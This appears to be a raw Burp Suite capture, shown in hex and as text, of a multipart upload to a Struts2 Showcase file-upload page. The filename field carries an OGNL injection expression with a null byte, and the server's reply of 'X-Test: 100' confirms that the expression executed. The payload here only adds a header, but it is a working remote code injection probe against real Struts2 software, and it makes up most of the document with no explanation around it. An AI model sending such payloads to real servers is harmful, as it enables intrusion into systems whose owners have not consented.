 Request
Raw Params Headers Hex
27 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 nguage: zh-CN,zh
28 3b 71 3d 30 2e 39 0d 0a 43 6f 6f 6b 69 65 3a 20 ;q=0.9 Cookie:
29 4a 53 45 53 53 49 4f 4e 49 44 3d 44 35 36 33 33 JSESSIONID=D5633
2a 44 35 41 46 45 36 33 32 45 35 46 33 41 33 43 46 D5AFE632E5F3A3CF
2b 35 32 36 30 38 42 43 39 30 41 43 3b 20 4a 53 45 52608BC90AC; JSE
2c 53 53 49 4f 4e 49 44 3d 77 66 74 6a 63 79 6e 6e SSIONID=wftjcynn
2d 75 75 35 69 31 75 6a 6e 70 33 6c 77 69 33 37 30 uu5i1ujnp3lwi370
2e 7a 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 z Connection: c
2f 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 lose ------We
30 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
31 4b 45 63 75 30 31 41 67 77 71 52 6b 42 50 65 6f KEcu01AgwqRkBPeo
32 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
33 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
34 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b ; name="upload";
35 20 66 69 6c 65 6e 61 6d 65 3d 22 25 7b 23 63 6f filename="%{#co
36 6e 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e 73 ntext['com.opens
37 79 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 ymphony.xwork2.d
38 69 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 ispatcher.HttpSe
39 72 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e rvletResponse'].
3a 61 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 addHeader('X-Tes
3b 74 27 2c 31 2b 39 39 29 7d 5c 78 00 30 62 0d 0a t',1+99)}\x0b
3c 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
3d 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
3e 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d et-stream -
3f 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 X-Test: 100
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 495
5 Date: Wed, 24 Feb 2021 03:19:44 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <title>Struts2 Showcase - Fileupload sample</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>Fileupload sample</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>ContentType: </li>
25 <li>FileName: </li>
26 <li>File: </li>
27 <li>Caption:</li>
28 </ul>
29 </div>
30 </div>
? < + > Type a search term 0 matches
641 bytes | 42 millis